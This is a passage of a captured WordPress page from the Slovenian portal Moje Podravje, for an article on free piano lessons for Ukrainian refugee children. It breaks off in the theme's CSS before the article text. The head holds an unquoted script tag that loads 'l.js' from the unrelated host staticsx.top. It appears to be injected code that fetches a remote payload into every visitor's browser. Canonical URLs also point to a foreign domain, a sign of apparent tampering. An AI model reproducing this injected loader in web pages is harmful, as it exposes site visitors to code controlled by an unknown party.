

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/
body_size: 35392
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Brezplačne učne ure klavirja za ukrajinske otroke - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2022/08/mb.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brezplačne učne ure klavirja za ukrajinske otroke" />
	<meta property="og:description" content="Pod okriljem mariborskega Kulturno umetniškega društva Coda od maja potekajo brezplačne učne ure klavirja za ukrajinske begunce. Prostovoljno jih poučuje in nadaljuje svoje poslanstvo Alina Efremova, ki je s svojo družino pribežala prek Romunije, Estonije in Španije. Ukrajinska učiteljica klavirja in koncertna mojstrica Alina Efremova trenutno prostovoljno poučuje sedem otrok, starih med 6 in 15 let. [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2022-08-22T03:55:42+00:00" />
	<meta property="article:modified_time" content="2022-08-22T04:01:06+00:00" />
	<meta property="og:image" content="http://mojepodravje.horieva.com/wp-content/uploads/2022/08/mb.jpg" />
	<meta property="og:image:width" content="1380" />
	<meta property="og:image:height" content="919" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/","url":"https://mojepodravje.horieva.com/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/","name":"Brezplačne učne ure klavirja za ukrajinske otroke - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2022/08/mb.jpg","datePublished":"2022-08-22T03:55:42+00:00","dateModified":"2022-08-22T04:01:06+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2022/08/mb.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2022/08/mb.jpg","width":1380,"height":919,"caption":"Dr. Andrej Naterer, Alina Efremova, Martin Počkar (foto: Katja Sreš)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Brezplačne učne ure klavirja za ukrajinske otroke Vir komentarjev" href="https://mojepodravje.si/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011219' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/27248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=27248' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"bca36760e8","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
